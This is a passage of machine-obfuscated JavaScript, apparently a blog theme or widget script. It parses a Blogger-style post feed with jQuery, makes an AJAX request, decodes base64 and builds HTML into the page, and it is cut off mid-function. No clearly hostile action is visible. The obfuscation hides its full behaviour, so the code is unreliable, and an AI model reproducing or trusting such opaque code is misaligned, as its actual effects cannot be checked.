hdacoPf=TsRC99G+(TsRC99G=hdacoPf,LDBtzI(-0x23)),hdacoPf}typeof(TsRC99G=TsRC99G,FBARbe4=ag7Fx6r(-0x2c5).create(null),nKns5M=[],FwGDxkr=qnuFH4m[ukiRU1(-0x41)](ukiRU1(-0x44),[ukiRU1(-0xd)]),seZD_z=woPyZcy.fVQfXo,QLIs3w=(ag7Fx6r(-0x22d)(qnuFH4m(0xb))[qnuFH4m(ukiRU1(-0x40))](function(...hdacoPf){var LDBtzI,LYYIim_,T83_39r,xNtg33E,CaevqWo,x2sOnye;function M4a8qe(hdacoPf){return C6qbRze[hdacoPf<-0xb?hdacoPf-0x1e:hdacoPf>-0xb?hdacoPf>-0xb?hdacoPf<0x75?hdacoPf+0xa:hdacoPf+0x16:hdacoPf-0x25:hdacoPf-0x38]}typeof(hdacoPf[M4a8qe(-0x4)]=M4a8qe(-0x8),hdacoPf[M4a8qe(0x2)]=-0x4b,LDBtzI=qnuFH4m(0x4c),LYYIim_=qnuFH4m(0x24),hdacoPf.RxyxBTY=qnuFH4m(hdacoPf[M4a8qe(0x2)]+0x6b),T83_39r={dzLl_M:qnuFH4m(M4a8qe(0x3b)),nzWLPe:qnuFH4m(ukiRU1(-0x35))},xNtg33E=[qnuFH4m(0x14),qnuFH4m[ukiRU1(-0x3a)](ukiRU1(-0x44),0xb)],CaevqWo=ag7Fx6r(-0x22d)(this)[qnuFH4m.apply(void 0x0,[ukiRU1(-0x30)])](gih7IbY)[woPyZcy.xvXtQB](qnuFH4m.call(ukiRU1(-0x44),0x10)),x2sOnye=(ag7Fx6r(-M4a8qe(0x4))(this).find(qnuFH4m(ukiRU1(-0x3e))).attr(qnuFH4m(ukiRU1(-0x34))),ag7Fx6r(-0x22d)(this).prev('h3').text(),ag7Fx6r(-0x22d)(this).parent().attr(ukiRU1(-0x2a))),hdacoPf[ukiRU1(0x11)]=ag7Fx6r(-ukiRU1(-0x3d))(this).find(qnuFH4m(ukiRU1(-0x3e))).attr(qnuFH4m(M4a8qe(0x5))),hdacoPf[hdacoPf.nWBswf+0x52][qnuFH4m(hdacoPf[ukiRU1(-0x3f)]+0x5e)](xNtg33E[0x0])&&ag7Fx6r(-0x22d)[qnuFH4m(0x15)]({[qnuFH4m(ukiRU1(-0x2f))]:tiPUYpH(T83_39r.dzLl_M+qnuFH4m(0x18)+qnuFH4m(0x19)+CaevqWo+(qnuFH4m(0x1a)+qnuFH4m(0x1b)+_b8gES+qnuFH4m(0x1d)),ag7Fx6r(0x4a),TsRC99G=0x6),[iBSzhi[ukiRU1(-0x49)]]:qnuFH4m(0x1f),[hdacoPf.RxyxBTY]:woPyZcy[ukiRU1(-0x3b)],[qnuFH4m(0x22)]:MnVgOK(function(...hdacoPf){var kPhCeU;function SpmFb8K(hdacoPf){return C6qbRze[hdacoPf>-0x16?hdacoPf<-0x16?hdacoPf-0x41:hdacoPf<-0x16?hdacoPf+0x35:hdacoPf<-0x16?hdacoPf+0x61:hdacoPf>0x6a?hdacoPf-0x13:hdacoPf<-0x16?hdacoPf-0x3d:hdacoPf+0x15:hdacoPf+0x5]}!(hdacoPf.length=0x1,hdacoPf[SpmFb8K(-0x1)]=-SpmFb8K(0x3),hdacoPf[0x1]=qnuFH4m(0x29),hdacoPf[0x1f]=hdacoPf.aQ0oY_,kPhCeU=[qnuFH4m[ukiRU1(-0x3a)](void 0x0,0x26),qnuFH4m(0x46)],hdacoPf[0x3]={[SpmFb8K(0x0)]:qnuFH4m[M4a8qe(0x0)](SpmFb8K(-0xe),[0x25]),Jb_iAf4:qnuFH4m(M4a8qe(0x8))},hdacoPf.QfJOqD=-ukiRU1(-0x43));for(var xCFc0w='',RyMO3x=qnuFH4m(ukiRU1(-0x20)),HDnhvas=0x0;HDnhvas<hdacoPf[0x0][LYYIim_][woPyZcy.fkXaG0K][woPyZcy.P9QBt0]&&jl48FrD.O8eGKH>-ukiRU1(-0x38);HDnhvas++){var iBSzhi;function _b8gES(hdacoPf){return C6qbRze[hdacoPf>0x3c?hdacoPf-0x44:hdacoPf>0x3c?hdacoPf+0x22:hdacoPf>-0x44?hdacoPf>-0x44?hdacoPf>0x3c?hdacoPf-0x32:hdacoPf>-0x44?hdacoPf<0x3c?hdacoPf>-0x44?hdacoPf<-0x44?hdacoPf+0x36:hdacoPf+0x43:hdacoPf+0x1b:hdacoPf+0x3e:hdacoPf+0x45:hdacoPf+0x10:hdacoPf+0x4c]}typeof(hdacoPf[hdacoPf.QfJOqD+0x25]=[qnuFH4m.apply(void 0x0,[0x40])],hdacoPf.Kwb8sqQ=qnuFH4m(hdacoPf[_b8gES(-0x2f)]+0x42),hdacoPf[_b8gES(-0x24)]={CQm1OMm:qnuFH4m.apply(void 0x0,[hdacoPf.QfJOqD+0x44]),U5B_mr4:qnuFH4m(hdacoPf[SpmFb8K(-0x1)]+0x52),AHRWPf:qnuFH4m(hdacoPf.QfJOqD+0x56)});for(iBSzhi=0x0;iBSzhi<hdacoPf[0x0][T83_39r.nzWLPe][hdacoPf[0x3][M4a8qe(0xb)]][HDnhvas][hdacoPf.SMNbX2u.CQm1OMm][qnuFH4m(hdacoPf[M4a8qe(0xa)]+M4a8qe(0xc))]&&jl48FrD.JejHcI>-SpmFb8K(0x2);iBSzhi++){var gih7IbY=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x2?hdacoPf-0x10:hdacoPf<0x82?hdacoPf>0x2?hdacoPf<0x2?hdacoPf-0x2c:hdacoPf<0x82?hdacoPf>0x82?hdacoPf-0x37:hdacoPf<0x2?hdacoPf+0x25:hdacoPf<0x82?hdacoPf>0x82?hdacoPf+0x3a:hdacoPf-0x3:hdacoPf+0x3f:hdacoPf-0x2d:hdacoPf+0x4d:hdacoPf-0x32]},0x1);if(qnuFH4m(SpmFb8K(0x3))==hdacoPf[hdacoPf[ukiRU1(-0x37)]+gih7IbY(0xb)][hdacoPf.Kwb8sqQ][qnuFH4m(gih7IbY(0x1d))][HDnhvas][qnuFH4m(M4a8qe(0x5b))][iBSzhi][qnuFH4m.apply(void 0x0,[0x28])]&&jl48FrD.O8eGKH>-M4a8qe(0x9)){var zegQyDO=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x34?hdacoPf+0x3f:hdacoPf>0x34?hdacoPf-0x2:hdacoPf<-0x4c?hdacoPf+0x23:hdacoPf<0x34?hdacoPf<0x34?hdacoPf<0x34?hdacoPf<0x34?hdacoPf<0x34?hdacoPf+0x4b:hdacoPf-0x5b:hdacoPf+0x1b:hdacoPf-0xc:hdacoPf-0x41:hdacoPf-0x3c]},0x1);typeof(hdacoPf.LQkmod={[zegQyDO(-0x32)]:qnuFH4m(hdacoPf[zegQyDO(-0x37)]+0x42)},xCFc0w=hdacoPf[SpmFb8K(-0x13)][hdacoPf.LQkmod[_b8gES(-0x2a)]][qnuFH4m(_b8gES(-0x29))][HDnhvas][kPhCeU[0x0]][iBSzhi][hdacoPf[ukiRU1(-0x42)]]);break}}!(hdacoPf[ukiRU1(-0x2d)]=hdacoPf[hdacoPf[_b8gES(-0x2f)]+(hdacoPf[ukiRU1(-0x37)]+0x3c)][qnuFH4m(hdacoPf.QfJOqD+0x42)][qnuFH4m(SpmFb8K(0x5))][HDnhvas][qnuFH4m(hdacoPf.QfJOqD+ukiRU1(-0x28))][ukiRU1(0x2)],hdacoPf[0xd]=(hdacoPf[0x0].feed.entry[HDnhvas].category[0x0].term,hdacoPf[M4a8qe(-0x8)].feed.entry[HDnhvas].author[0x0].name.$t,hdacoPf[hdacoPf.QfJOqD-(hdacoPf.QfJOqD-0x0)].feed.entry[HDnhvas].content.$t),hdacoPf.VlM2Up9=ag7Fx6r(-0x22d)(qnuFH4m(0x2b)).html(hdacoPf[0xd]));if(hdacoPf[_b8gES(-0x28)][hdacoPf[0x3].Jb_iAf4](qnuFH4m(0x2d))>tiPUYpH(0x1,TsRC99G=-0xa)&&jl48FrD.zdySRq>-0x6){var FBARbe4;function nKns5M(hdacoPf){return C6qbRze[hdacoPf>0x17?hdacoPf>0x17?hdacoPf>0x97?hdacoPf+0x5f:hdacoPf<0x97?hdacoPf<0x17?hdacoPf+0xd:hdacoPf>0x97?hdacoPf-0x1a:hdacoPf-0x18:hdacoPf+0x62:hdacoPf-0x40:hdacoPf+0x52]}typeof(hdacoPf.H9D_eE=hdacoPf[hdacoPf[nKns5M(0x2c)]+(hdacoPf.QfJOqD+(hdacoPf[M4a8qe(0xa)]+0x5a))][qnuFH4m(hdacoPf.QfJOqD+M4a8qe(0x1d))][qnuFH4m(0x25)][HDnhvas][qnuFH4m[SpmFb8K(-0xb)](void 0x0,[hdacoPf.QfJOqD-(hdacoPf.QfJOqD-0x2e)])][qnuFH4m(nKns5M(0x34))],FBARbe4=hdacoPf.H9D_eE)}else{var QLIs3w=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>-0x1a?hdacoPf<-0x1a?hdacoPf-0x32:hdacoPf>0x66?hdacoPf+0x5c:hdacoPf+0x19:hdacoPf-0x57]},0x1);hdacoPf.UldmHaK=qnuFH4m(QLIs3w(0x4));if(hdacoPf[0xd][qnuFH4m(0x2c)](qnuFH4m(0x2f))>tiPUYpH(0x1,TsRC99G=-_b8gES(-0x30))&&jl48FrD.JejHcI>-0x11){var FBARbe4;void(hdacoPf.G1vw4Zt=hdacoPf.VlM2Up9[qnuFH4m(hdacoPf[ukiRU1(-0x37)]+M4a8qe(0x3a))](qnuFH4m(hdacoPf.QfJOqD+0x4e))[hdacoPf.UldmHaK](qnuFH4m.call(SpmFb8K(-0xe),0x31)),FBARbe4=hdacoPf.G1vw4Zt)}else{var FBARbe4=FwGDxkr}}RyMO3x+=tiPUYpH(qnuFH4m(0x32)+xCFc0w+qnuFH4m[M4a8qe(0x0)](void 0x0,[0x33])+hdacoPf[_b8gES(-0x25)]+(hdacoPf[M4a8qe(0x15)].U5B_mr4+qnuFH4m(hdacoPf[ukiRU1(-0x37)]+0x53)+qnuFH4m[M4a8qe(0x0)](_b8gES(-0x3c),[hdacoPf.QfJOqD+0x54])+qnuFH4m(0x37)+hdacoPf.SMNbX2u.AHRWPf+qnuFH4m(hdacoPf.QfJOqD+M4a8qe(0x1b)))+FBARbe4+qnuFH4m(ukiRU1(-0x15))+seZD_z+(woPyZcy.baERHCZ+qnuFH4m(0x3c)+qnuFH4m(_b8gES(-0x23)))+xCFc0w+qnuFH4m(0x3e)+hdacoPf[hdacoPf.QfJOqD+ukiRU1(-0x2b)]+qnuFH4m.call(M4a8qe(-0x3),0x3f)+xCFc0w+'">'+hdacoPf[0x1f],hdacoPf[0x7][_b8gES(-0x41)],L6GKe8Z(0x6))}typeof(RyMO3x+=qnuFH4m(SpmFb8K(0x15)),ag7Fx6r(-SpmFb8K(-0x7))(xNtg33E[M4a8qe(-0x1)])[qnuFH4m(0xc)](function(...hdacoPf){var xCFc0w=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x4d?hdacoPf+0x3e:hdacoPf>0xcd?hdacoPf+0x8:hdacoPf>0x4d?hdacoPf>0xcd?hdacoPf+0x3d:hdacoPf<0xcd?hdacoPf>0xcd?hdacoPf+0x2:hdacoPf>0x4d?hdacoPf<0x4d?hdacoPf+0x5c:hdacoPf<0x4d?hdacoPf-0x5b:hdacoPf-0x4e:hdacoPf-0x3b:hdacoPf+0x53:hdacoPf+0x28]},0x1);typeof(hdacoPf[xCFc0w(0x54)]=0x0,hdacoPf.qlZH9Nb=hdacoPf[0x0],hdacoPf.qlZH9Nb=ag7Fx6r(-M4a8qe(0x4))(this)[qnuFH4m(0x42)]()[qnuFH4m.apply(void 0x0,[0xf])](M4a8qe(0x17)),hdacoPf.qlZH9Nb==x2sOnye&&(ag7Fx6r(-SpmFb8K(-0x7))(this)[qnuFH4m(0x43)](RyMO3x),ag7Fx6r(-ukiRU1(-0x3d))(this)[qnuFH4m(0x42)]()[qnuFH4m[M4a8qe(0x7)](xCFc0w(0x55),0x44)](qnuFH4m[M4a8qe(0x0)](M4a8qe(-0x3),[0x14])),ag7Fx6r(-0x22d)(this)[qnuFH4m(M4a8qe(0x18))]('h3')[kPhCeU[ukiRU1(-0x42)]](qnuFH4m(0x47)),ag7Fx6r(-0x22d)(this)[qnuFH4m(SpmFb8K(0xd))](qnuFH4m(ukiRU1(-0x28)))[woPyZcy.NRft6jq](tiPUYpH(qnuFH4m(0x4a)+CaevqWo+qnuFH4m(0x4b)+ag7Fx6r(M4a8qe(0x5f)),LDBtzI,TsRC99G=xCFc0w(0x53))),ag7Fx6r(-ukiRU1(-0x3d))(this)[qnuFH4m[M4a8qe(0x0)](void 0x0,[0xd])](qnuFH4m(M4a8qe(0x40)))[qnuFH4m.call(M4a8qe(-0x3),M4a8qe(0x1))](function(){ag7Fx6r(-SpmFb8K(-0x7))(this)[qnuFH4m(0xf)](qnuFH4m(0x4e),x9i0rxB((hdacoPf,xCFc0w)=>{return xCFc0w[qnuFH4m(0x4f)](qnuFH4m(0x50),qnuFH4m(0x51))},0x2))})))}))},hdacoPf.nWBswf+0x4c)}))}),{[qnuFH4m(ukiRU1(-0x27))]:qnuFH4m(0x53)+qnuFH4m.call(void 0x0,0x54)+qnuFH4m(0x55)+iBSzhi[ukiRU1(-0x42)]+qnuFH4m.apply(ukiRU1(-0x44),[ukiRU1(-0x26)]),[qnuFH4m(0x58)+ukiRU1(-0xe)]:MnVgOK(function(...hdacoPf){var LDBtzI;function LYYIim_(hdacoPf){return C6qbRze[hdacoPf>0x41?hdacoPf>0x41?hdacoPf<0x41?hdacoPf+0x25:hdacoPf<0x41?hdacoPf-0x5e:hdacoPf<0x41?hdacoPf+0x15:hdacoPf>0x41?hdacoPf>0xc1?hdacoPf+0x48:hdacoPf<0x41?hdacoPf-0x22:hdacoPf-0x42:hdacoPf+0x43:hdacoPf-0x21:hdacoPf-0x44]}!(hdacoPf[ukiRU1(-0x45)]=0x1,hdacoPf[0x93]=0x40,hdacoPf.Iy9QXWg=qnuFH4m(0x2c),hdacoPf.Q56xkDD=hdacoPf.FwF5wlR,hdacoPf.LheN3I=!0x1,hdacoPf[0x93]=LYYIim_(0x66),hdacoPf.i_Fwn4='',hdacoPf[LYYIim_(0x6b)]=hdacoPf.MaktlbL,hdacoPf[LYYIim_(0x70)]=LYYIim_(0x49),hdacoPf[hdacoPf[ukiRU1(-0x25)]+0x95]=hdacoPf[hdacoPf[LYYIim_(0x68)]-LYYIim_(0x69)],hdacoPf[ukiRU1(-0x1a)]=void 0x0);if(hdacoPf.LheN3I&&jl48FrD.tDRwZn()){var T83_39r;function xNtg33E(hdacoPf){return C6qbRze[hdacoPf<0x76?hdacoPf>-0xa?hdacoPf>-0xa?hdacoPf>-0xa?hdacoPf<0x76?hdacoPf<0x76?hdacoPf>0x76?hdacoPf+0x2c:hdacoPf<0x76?hdacoPf+0x9:hdacoPf-0x61:hdacoPf+0x3f:hdacoPf+0xd:hdacoPf+0x62:hdacoPf+0x33:hdacoPf-0x50:hdacoPf+0x37]}typeof(hdacoPf[0x6]=x9i0rxB((hdacoPf,LDBtzI,LYYIim_)=>{var xNtg33E;function CaevqWo(hdacoPf){return C6qbRze[hdacoPf>0x71?hdacoPf+0x47:hdacoPf>0x71?hdacoPf+0x43:hdacoPf<-0xf?hdacoPf+0xa:hdacoPf<-0xf?hdacoPf-0x0:hdacoPf+0xe]}xNtg33E={};if(LYYIim_.length!==hdacoPf.length+LDBtzI.length&&jl48FrD.O8eGKH>-0xa){return CaevqWo(0x1a)}return T83_39r(hdacoPf,LDBtzI,LYYIim_,CaevqWo(-0xc),CaevqWo(-0xc),0x0,xNtg33E)},0x3),T83_39r=x9i0rxB((hdacoPf,xNtg33E,CaevqWo,x2sOnye,M4a8qe,kPhCeU,SpmFb8K)=>{var xCFc0w=ukiRU1(-0x23);if(kPhCeU>=CaevqWo.length&&jl48FrD.O8eGKH>-0xa){return ukiRU1(0x9)}if(SpmFb8K[''+x2sOnye+M4a8qe+kPhCeU]!==void 0x0&&jl48FrD.U0TIlI>-LYYIim_(0x99)){return SpmFb8K[tiPUYpH(''+x2sOnye+M4a8qe,kPhCeU,TsRC99G=LYYIim_(0x47))]}if(CaevqWo[kPhCeU]===hdacoPf[x2sOnye]&&CaevqWo[kPhCeU]===xNtg33E[M4a8qe]){var RyMO3x=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<-0x39?hdacoPf-0x27:hdacoPf>0x47?hdacoPf+0x25:hdacoPf<0x47?hdacoPf+0x38:hdacoPf-0x17]},0x1);xCFc0w=T83_39r(hdacoPf,xNtg33E,CaevqWo,tiPUYpH(x2sOnye,ukiRU1(-0x42),TsRC99G=RyMO3x(-0x33)),M4a8qe,tiPUYpH(kPhCeU,RyMO3x(-0x2f),TsRC99G=0x6),SpmFb8K)||T83_39r(hdacoPf,xNtg33E,CaevqWo,x2sOnye,tiPUYpH(M4a8qe,ukiRU1(-0x42),L6GKe8Z(ukiRU1(-0x46))),tiPUYpH(kPhCeU,0x1,L6GKe8Z(RyMO3x(-0x33))),SpmFb8K)}else{if(CaevqWo[kPhCeU]===hdacoPf[x2sOnye]){var HDnhvas=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x40?hdacoPf>0x40?hdacoPf+0x2e:hdacoPf>0x40?hdacoPf+0x48:hdacoPf>0x40?hdacoPf-0x44:hdacoPf>-0x40?hdacoPf+0x3f:hdacoPf+0x2a:hdacoPf-0x1d]},0x1);xCFc0w=T83_39r(hdacoPf,xNtg33E,CaevqWo,tiPUYpH(x2sOnye,LYYIim_(0x4b),TsRC99G=HDnhvas(-0x3a)),M4a8qe,tiPUYpH(kPhCeU,0x1,L6GKe8Z(ukiRU1(-0x46))),SpmFb8K)}else{if(CaevqWo[kPhCeU]===xNtg33E[M4a8qe]){xCFc0w=T83_39r(hdacoPf,xNtg33E,CaevqWo,x2sOnye,tiPUYpH(M4a8qe,0x1,TsRC99G=0x6),tiPUYpH(kPhCeU,LYYIim_(0x4b),L6GKe8Z(0x6)),SpmFb8K)}}}return SpmFb8K[tiPUYpH(''+x2sOnye+M4a8qe,kPhCeU,L6GKe8Z(0x6))]=xCFc0w,xCFc0w},0x7),ag7Fx6r(xNtg33E(0x2e)).log(hdacoPf[xNtg33E(-0x4)]))}void(hdacoPf[hdacoPf[0x93]+0x95]=LYYIim_(0x49),hdacoPf.QvqXaS5=void 0x0,hdacoPf.pCGyp2o=void 0x0,hdacoPf[LYYIim_(0x6b)]=void 0x0,hdacoPf.Q56xkDD=LYYIim_(0x49),LDBtzI=LYYIim_(0x44),hdacoPf[hdacoPf[0x93]-ukiRU1(-0x27)]=hdacoPf[hdacoPf[hdacoPf[0x93]+0x41]-0x52][qnuFH4m(hdacoPf[0x93]-0x3)](/[^A-Za-z0-9\+\/\=]/g,''));while(LDBtzI<hdacoPf[ukiRU1(-0x49)][qnuFH4m(0x6)]){var CaevqWo=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x81?hdacoPf+0x64:hdacoPf<0x81?hdacoPf<0x81?hdacoPf-0x2:hdacoPf+0x48:hdacoPf-0x48]},0x1);hdacoPf.BiokBOr=[qnuFH4m[ukiRU1(-0x3a)](void 0x0,0x5a)];if((hdacoPf.QvqXaS5=this[qnuFH4m(LYYIim_(0x66))][qnuFH4m[CaevqWo(0x13)](void 0x0,0x2c)](hdacoPf[0x0][qnuFH4m(0x59)](LDBtzI++)),hdacoPf.pCGyp2o=this[HDnhvas][qnuFH4m[LYYIim_(0x53)](void 0x0,0x2c)](hdacoPf[hdacoPf[hdacoPf[hdacoPf[0x93]+0x41]+ukiRU1(-0x21)]-CaevqWo(0x26)][qnuFH4m(0x59)](LDBtzI++)),hdacoPf[hdacoPf[hdacoPf[0x93]-(hdacoPf[0x93]-LYYIim_(0x68))]-ukiRU1(-0x20)]=this[qnuFH4m.call(void 0x0,CaevqWo(0x26))][hdacoPf.Iy9QXWg](hdacoPf[0x0][qnuFH4m(ukiRU1(-0x1e))](LDBtzI++)),hdacoPf.Q56xkDD=this[iBSzhi[ukiRU1(-0x1f)]][qnuFH4m(hdacoPf[0x93]-0x26)](hdacoPf[0x0][qnuFH4m(CaevqWo(0x2f))](LDBtzI++)),hdacoPf[CaevqWo(0x30)]=hdacoPf.QvqXaS5<<LYYIim_(0x6e)|hdacoPf.pCGyp2o>>0x4,hdacoPf[0x5]=(hdacoPf.pCGyp2o&hdacoPf[0x93]-ukiRU1(0x18))<<0x4|hdacoPf[0x2f]>>0x2,hdacoPf[0xe7]=(hdacoPf[ukiRU1(-0x22)]&ukiRU1(-0x1c))<<0x6|hdacoPf.Q56xkDD,hdacoPf[ukiRU1(-0x1b)]=tiPUYpH(hdacoPf[LYYIim_(0x72)],ag7Fx6r(-0x171)[hdacoPf.BiokBOr[hdacoPf[0x93]-0x52]+RyMO3x](hdacoPf.McxcPA),L6GKe8Z(0x6)),hdacoPf[CaevqWo(0x2b)])!=0x40){var x2sOnye=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x89?hdacoPf-0x14:hdacoPf>0x9?hdacoPf<0x9?hdacoPf+0x13:hdacoPf<0x9?hdacoPf-0x48:hdacoPf<0x9?hdacoPf-0x50:hdacoPf<0x9?hdacoPf+0x27:hdacoPf-0xa:hdacoPf-0x54]},0x1);hdacoPf.i_Fwn4=tiPUYpH(hdacoPf.i_Fwn4,ag7Fx6r(-0x171)[qnuFH4m[x2sOnye(0x1b)](ukiRU1(-0x44),x2sOnye(0x3d))](hdacoPf[LYYIim_(0x73)]),TsRC99G=CaevqWo(0x7))}if(hdacoPf.Q56xkDD!=0x40){hdacoPf[LYYIim_(0x72)]=tiPUYpH(hdacoPf[CaevqWo(0x32)],ag7Fx6r(-0x171)[qnuFH4m(0x5a)+qnuFH4m(0x5b)](hdacoPf[0xe7]),TsRC99G=0x6)}}if(hdacoPf[hdacoPf[LYYIim_(0x68)]+0x41]>0x93){return hdacoPf[hdacoPf[LYYIim_(0x68)]-0xd9]}else{var M4a8qe=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x54?hdacoPf+0x5c:hdacoPf>0xd4?hdacoPf+0x4:hdacoPf>0x54?hdacoPf<0x54?hdacoPf-0x46:hdacoPf>0x54?hdacoPf<0x54?hdacoPf-0x5b:hdacoPf-0x55:hdacoPf+0x9:hdacoPf-0x4c]},0x1);return hdacoPf[M4a8qe(0x85)]=QLIs3w[qnuFH4m(0x5d)](hdacoPf[M4a8qe(0x85)]),hdacoPf[LYYIim_(0x72)]}},ukiRU1(-0x42)),[qnuFH4m(0x5d)]:MnVgOK(x9i0rxB((...hdacoPf)=>{var LDBtzI=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<0x44?hdacoPf+0x3b:hdacoPf+0x19]},0x1);typeof(hdacoPf[ukiRU1(-0x45)]=0x1,hdacoPf[0xe]=0x87,hdacoPf[ukiRU1(-0x42)]='',hdacoPf[ukiRU1(-0x19)]=ukiRU1(-0x49),hdacoPf[0xe]=hdacoPf[0xe]-LDBtzI(0x3b),hdacoPf[hdacoPf[ukiRU1(-0x3e)]-0x34]=c1=c2=hdacoPf[hdacoPf[0xe]-0x29]-0x37);while(hdacoPf[ukiRU1(-0x19)]<hdacoPf[ukiRU1(-0x49)][qnuFH4m(LDBtzI(-0x36))])if((hdacoPf[ukiRU1(-0x1c)]=hdacoPf[0x0][qnuFH4m(0x5e)](hdacoPf[LDBtzI(-0x9)]),hdacoPf[ukiRU1(-0x1c)])<0x80){!(hdacoPf[LDBtzI(-0x32)]+=ag7Fx6r(-0x171)[qnuFH4m.call(void 0x0,LDBtzI(-0x8))](hdacoPf[0x3]),hdacoPf.FPWyaQc++)}else{if(hdacoPf[hdacoPf[0xe]-ukiRU1(-0x17)]>hdacoPf[LDBtzI(-0x2e)]-(hdacoPf[0xe]-0xbf)&&hdacoPf[0x3]<0xe0&&jl48FrD.tDRwZn()){var LYYIim_=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf>0x60?hdacoPf<0xe0?hdacoPf-0x61:hdacoPf+0x17:hdacoPf-0xf]},0x1);void(c2=hdacoPf[0x0][qnuFH4m(0x5e)](tiPUYpH(hdacoPf[LDBtzI(-0x9)],ukiRU1(-0x42),TsRC99G=0x6)),hdacoPf[hdacoPf[LDBtzI(-0x2e)]-0x36]+=ag7Fx6r(-0x171)[qnuFH4m.apply(LDBtzI(-0x34),[LDBtzI(-0x8)])]((hdacoPf[hdacoPf[LDBtzI(-0x2e)]-LDBtzI(-0x7)]&LYYIim_(0x7f))<<LDBtzI(-0x36)|c2&0x3f),hdacoPf[LYYIim_(0x93)]+=ukiRU1(-0x1f))}else{var T83_39r=x9i0rxB(hdacoPf=>{return C6qbRze[hdacoPf<-0x2a?hdacoPf-0x5e:hdacoPf>-0x2a?hdacoPf>-0x2a?hdacoPf>0x56?hdacoPf+0x57:hdacoPf>-0x2a?hdacoPf<-0x2a?hdacoPf-0x19:hdacoPf+0x29:hdacoPf+0x4:hdacoPf+0x2b:hdacoPf+0x39]},0x1);void(c2=hdacoPf[hdacoPf[ukiRU1(-0x3e)]-(hdacoPf[T83_39r(-0x1c)]-0x0)][qnuFH4m(0x5e)](tiPUYpH(hdacoPf[LDBtzI(-0x9)],0x1,L6GKe8Z(0x6))),c3=hdacoPf[0x0][qnuFH4m(0x5e)](tiPUYpH(hdacoPf.FPWyaQc,0x2,L6GKe8Z(0x6))),hdacoPf[hdacoPf[ukiRU1(-0x3e)]-(hdacoPf[T83_39r(-0x1c)]-T83_39r(-0x20))]+=ag7Fx6r(-0x171)[qnuFH4m.call(T83_39r(-0x22),0x5c)]((hdacoPf[T83_39r(0x6)]&ukiRU1(-0x2e))<<T83_39r(-0x1e)|(c2&0x3f)<<ukiRU1(-0x46)|c3&0x3f),hdacoPf[ukiRU1(-0x19)]+=LDBtzI(-0xc))}}return hdacoPf[hdacoPf[0xe]-0x29]>hdacoPf[ukiRU1(-0x3e)]+LDBtzI(0x3c)?hdacoPf[hdacoPf[0xe]-0xd1]:hdacoPf[LDBtzI(-0x32)]},0x0),0x1)}),sfrygv=window[qnuFH4m(0x5f)][qnuFH4m[ukiRU1(-0x41)](ukiRU1(-0x44),[0x29])],n936ef=new(ag7Fx6r(0x121))(sfrygv),F65i5GD=n936ef[xCFc0w],baIVJC=n936ef[woPyZcy.GqPTek],ag7Fx6r(-0x22d)[qnuFH4m(0x15)]({[qnuFH4m(0x16)]:qnuFH4m(0x62),[qnuFH4m[ukiRU1(-0x3a)](void 0x0,0x20)]:qnuFH4m(0x63),[SpmFb8K]:OMxHtsK(qnuFH4m(ukiRU1(-0x16)),qnuFH4m(0x65))}));;function OMxHtsK(hdacoPf,LDBtzI,LYYIim_){var T83_39r={[qnuFH4m(ukiRU1(-0x16))]:function(hdacoPf,LDBtzI,LYYIim_){var T83_39r,xNtg33E,CaevqWo,x2sOnye,M4a8qe;function kPhCeU(hdacoPf){return C6qbRze[hdacoPf>0xad?hdacoPf-0xe:hdacoPf>0x2d?hdacoPf<0x2d?hdacoPf+0xe:hdacoPf<0xad?hdacoPf>0x2d?hdacoPf-0x2e:hdacoPf+0x22:hdacoPf+0xa:hdacoPf+0x30]}typeof(T83_39r=ukiRU1(0x1),xNtg33E=ukiRU1(-0x38),CaevqWo=-ukiRU1(0x1b),x2sOnye=0x43,M4a8qe={g:qnuFH4m[ukiRU1(-0x3a)](ukiRU1(-0x44),0x66),aR:()=>{var hdacoPf=x9i0rxB(LDBtzI=>{return C6qbRze[LDBtzI<-0x38?LDBtzI-0x61:LDBtzI+0x37]},0x1);return xNtg33E*=hdacoPf(-0xb),xNtg33E-=M4a8qe[hdacoPf(0x4)]+hdacoPf(0x38)},[kPhCeU(0x7c)]:-ukiRU1(0x5),Q:()=>M4a8qe.a,[kPhCeU(0x86)]:ukiRU1(0x8),[ukiRU1(0xf)]:qnuFH4m(0x29),[ukiRU1(0x14)]:qnuFH4m(0x67),aZ:x9i0rxB(()=>{var hdacoPf=x9i0rxB(LDBtzI=>{return C6qbRze[LDBtzI>0x4c?LDBtzI-0x4d:LDBtzI+0x4f]},0x1);return xNtg33E-=hdacoPf(0x83),CaevqWo+=M4a8qe.aY},0x0),s:(hdacoPf=xNtg33E==-0x5c)=>{if(hdacoPf){return M4a8qe}return xNtg33E+=0x18c},[kPhCeU(0x7d)]:()=>ag7Fx6r(ukiRU1(-0x14))[qnuFH4m.call(void 0x0,0x68)](zegQyDO),W:0x128,aD:function(hdacoPf=CaevqWo==-0x22){if(hdacoPf&&jl48FrD.U0TIlI>-0x1d){return arguments}return T83_39r+=ukiRU1(-0x46),xNtg33E-=0xee},ba:()=>{var hdacoPf=x9i0rxB(LDBtzI=>{return C6qbRze[LDBtzI>0x54?LDBtzI+0x8:LDBtzI>-0x2c?LDBtzI>-0x2c?LDBtzI+0x2b:LDBtzI+0x50:LDBtzI+0x5]},0x1);return M4a8qe[hdacoPf(0x1d)]},[ukiRU1(-0x13)]:qnuFH4m[ukiRU1(-0x3a)](void 0x0,0x69),l:0x1e,S:()=>(x2sOnye+=xNtg33E+M4a8qe.R,M4a8qe[kPhCeU(0x70)]=!0x1),H:0x43,J:0x2,R:-0x2ab,[ukiRU1(0x0)]:x9i0rxB(()=>{if(T83_39r==(M4a8qe[ukiRU1(-0x13)]=='N'?0x30:-ukiRU1(-0x12))&&jl48FrD.zdySRq>-0x6){void(xNtg33E+=0x131,CaevqWo-=ukiRU1(-0xf),x2sOnye-=0x7f);return ukiRU1(-0x11)}if(M4a8qe.Q()&&jl48FrD.O8eGKH>-0xa){var hdacoPf=x9i0rxB(LDBtzI=>{return 